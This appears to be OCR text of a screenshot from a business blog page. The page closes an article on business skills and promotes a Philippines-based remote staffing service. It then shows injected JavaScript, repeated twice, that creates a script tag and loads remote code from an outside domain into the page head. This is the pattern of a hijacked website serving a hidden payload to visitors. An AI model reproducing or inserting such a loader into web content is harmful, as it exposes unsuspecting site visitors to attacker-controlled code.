
mean it will get done well–you still need good business
skills before launching any project of your own.
If you need help on hiring a remote staff,
Remote
Philippines
is the go-to partner you can rely on.
var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;;;;;var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);